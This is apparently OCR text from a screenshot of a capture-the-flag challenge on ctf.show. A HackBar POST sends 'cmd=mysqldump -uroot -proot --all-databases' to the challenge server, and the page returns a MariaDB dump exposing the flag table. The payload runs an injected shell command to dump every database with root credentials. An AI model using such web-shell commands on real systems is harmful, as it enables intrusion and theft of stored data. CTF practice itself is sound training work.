 a4fb8ccb-b1a5-4c0a-acaa-a01aa081d61a.challenge.ctf.show
ctf工具 学习 文章 影视 学校教务 DatuChat - 帮助工... 哔哩哔哩 (゜-゜)つ... 西南石油大学实验... 比赛网站 服务器 所有书签
ctf 0/1
-- MariaDB dump 10.17 Distrib 10.4.13-MariaDB, for Linux (x86_64) -- -- Host: localhost Database: -- ------------------------------------------------------ -- Server version 10.4.13-MariaDB /*!40101 SET
@OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */; /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */; /*!40101 SET
@OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */; /*!40101 SET NAMES utf8mb4 */; /*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */; /*!40103 SET TIME_ZONE='+00:00' */; /*!40014 SET
@OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */; /*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */; /*!40101 SET
@OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */; /*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */; -- -- Current Database: `PHP_CMS` -- CREATE DATABASE /*!32312
IF NOT EXISTS*/ `PHP_CMS` /*!40100 DEFAULT CHARACTER SET utf8mb4 */; USE `PHP_CMS`; -- -- Table structure for table `F1ag_Se3Re7` -- DROP TABLE IF EXISTS `F1ag_Se3Re7`; /*!40101 SET @saved_cs_client =
@@character_set_client */; /*!40101 SET character_set_client = utf8 */; CREATE TABLE `F1ag_Se3Re7` ( `id` int(11) NOT NULL AUTO_INCREMENT, `flag66_2024` varchar(255) DEFAULT NULL, PRIMARY KEY (`id`) USING
BTREE ) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=utf8 ROW_FORMAT=DYNAMIC; /*!40101 SET character_set_client = @saved_cs_client */; -- -- Dumping data for table `F1ag_Se3Re7` -- LOCK TABLES
`F1ag_Se3Re7` WRITE; /*!40000 ALTER TABLE `F1ag_Se3Re7` DISABLE KEYS */; INSERT INTO `F1ag_Se3Re7` VALUES (1,'ctfshow{070aa4b0-024d-4e3a-b914-29bded8f6d3e}'); /*!40000 ALTER TABLE `F1ag_Se3Re7` ENABLE
KEYS */; UNLOCK TABLES; -- -- Current Database: `mysql` -- CREATE DATABASE /*!32312 IF NOT EXISTS*/ `mysql` /*!40100 DEFAULT CHARACTER SET utf8mb4 */; USE `mysql`; -- -- Table structure for table `column_stats` -
- DROP TABLE IF EXISTS `column_stats`; /*!40101 SET @saved_cs_client = @@character_set_client */; /*!40101 SET character_set_client = utf8 */; CREATE TABLE `column_stats` ( `db_name` varchar(64) COLLATE utf8_bin
NOT NULL, `table_name` varchar(64) COLLATE utf8_bin NOT NULL, `column_name` varchar(64) COLLATE utf8_bin NOT NULL, `min_value` varbinary(255) DEFAULT NULL, `max_value` varbinary(255) DEFAULT NULL,
`nulls_ratio` decimal(12,4) DEFAULT NULL, `avg_length` decimal(12,4) DEFAULT NULL, `avg_frequency` decimal(12,4) DEFAULT NULL, `hist_size` tinyint(3) unsigned DEFAULT NULL, `hist_type`
enum('SINGLE_PREC_HB','DOUBLE_PREC_HB') COLLATE utf8_bin DEFAULT NULL, `histogram` varbinary(255) DEFAULT NULL, PRIMARY KEY (`db_name`,`table_name`,`column_name`) ) ENGINE=Aria DEFAULT
CHARSET=utf8 COLLATE=utf8_bin PAGE_CHECKSUM=1 TRANSACTIONAL=0 COMMENT='Statistics on Columns'; /*!40101 SET character_set_client = @saved_cs_client */; -- -- Dumping data for table `column_stats` --
LOCK TABLES `column_stats` WRITE; /*!40000 ALTER TABLE `column_stats` DISABLE KEYS */; /*!40000 ALTER TABLE `column_stats` ENABLE KEYS */; UNLOCK TABLES; -- -- Table structure for table `columns_priv` -- DROP
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://a4fb8ccb-b1a5-4c0a-acaa-a01aa081d61a.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=mysqldump -uroot -proot --all-databases
Name Value
sec-ch-ua "Google Chrome";v="125", "Chr
Name Value